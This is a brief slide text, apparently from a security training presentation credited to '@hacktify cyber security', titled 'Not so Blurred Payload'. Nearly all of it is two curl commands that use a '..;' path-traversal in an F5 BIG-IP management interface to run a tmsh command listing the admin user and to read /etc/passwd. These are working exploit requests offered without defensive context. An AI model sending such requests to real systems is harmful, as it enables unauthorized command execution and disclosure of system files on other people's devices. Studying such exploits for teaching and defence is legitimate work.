 Not so Blurred Payload
curl -v -k  'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/
tmshCmd.jsp?command=list+auth+user+admin'
Read File: curl -v -k  'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/
fileRead.jsp?fileName=/etc/passwd'
Presented by @hacktify cyber security